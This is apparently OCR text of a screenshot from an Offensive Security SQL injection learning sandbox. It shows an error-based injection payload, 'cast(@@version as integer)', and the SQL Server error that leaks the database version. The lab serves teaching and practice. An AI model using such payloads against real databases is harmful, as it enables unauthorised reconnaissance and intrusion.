 Not secure | sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
cast(@@version as integer)
Database:
SQL Server
Submit Query
Query must include database
name and schema as part of
the table name. For example,
'app.dbo.menu'.
Response
('22018', "[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL
Server]Conversion failed when converting the nvarchar value 'Microsoft SQL
Server 2019 (RTM-CU11) (KB5003249) - 15.0.4138.2 (X64) \n\tMay 27 2021
17:34:14 \n\tCopyright (C) 2019 Microsoft Corporation\n\tExpress Edition (64-bit)
on Linux (Ubuntu 18.04.5 LTS) <X64>' to data type int. (245)
(SQLExecDirectW)")
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.